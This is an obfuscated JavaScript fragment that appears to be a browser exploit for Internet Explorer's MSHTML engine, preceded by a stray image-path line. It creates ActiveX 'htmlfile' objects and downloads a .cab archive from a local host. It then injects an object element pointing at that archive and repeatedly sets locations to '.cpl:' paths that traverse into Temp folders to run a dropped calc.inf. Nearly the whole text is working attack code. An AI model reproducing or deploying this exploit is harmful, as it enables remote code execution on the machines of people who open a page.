 model["open"]()["close"]();
var iedom = new ActiveXObject("htmlfile");
var rp_test = new ActiveXObject("htmlfile");
var wmp_test = new ActiveXObject("htmlfile");
var doc = new ActiveXObject("htmlfile");
var a = new ActiveXObject("htmlfile");
var fake = new ActiveXObject("htmlfile");
var errors = window["XMLHttpRequest"];
var $node = new errors;
var directiveProcessors = errors["prototype"]["open"];
var nodeTypeRender = errors["prototype"]["send"];
var newAttributes = window["setTimeout"];
directiveProcessors["call"]($node, "GET", "http://127.0.0.1/calc.cab", ![]);
nodeTypeRender["call"]($node);
model["Script"]["document"]["write"]("<body>");
var PL$41 = then["call"](model["Script"]["document"], "object");
PL$41["setAttribute"]("codebase", "http://127.0.0.1/calc.cab#version=5,0,0,0");
PL$41["setAttribute"]("classid", "CLSID:edbc374c-5730-432a-b5b8-de94f0b57217");
PL$22["call"](model["Script"]["document"]["body"], PL$41);
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:123";
iedom["Script"]["location"] = ".cpl:../../../AppData/Local/Temp/Low/calc.inf";
rp_test["Script"]["location"] = ".cpl:../../../AppData/Local/Temp/calc.inf";
wmp_test["Script"]["location"] = ".cpl:../../../../AppData/Local/Temp/Low/calc.inf";
doc["Script"]["location"] = ".cpl:../../../../AppData/Local/Temp/calc.inf";
a["Script"]["location"] = ".cpl:../../../../../Temp/Low/calc.inf";
doc["Script"]["location"] = ".cpl:../../../../../Temp/calc.inf";
doc["Script"]["location"] = ".cpl:../../Low/calc.inf";
doc["Script"]["location"] = ".cpl:../../calc.inf";
}